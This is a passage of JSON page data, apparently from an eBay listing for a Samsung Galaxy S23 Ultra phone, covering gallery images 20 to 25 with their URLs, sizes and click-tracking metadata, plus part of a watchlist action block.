                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
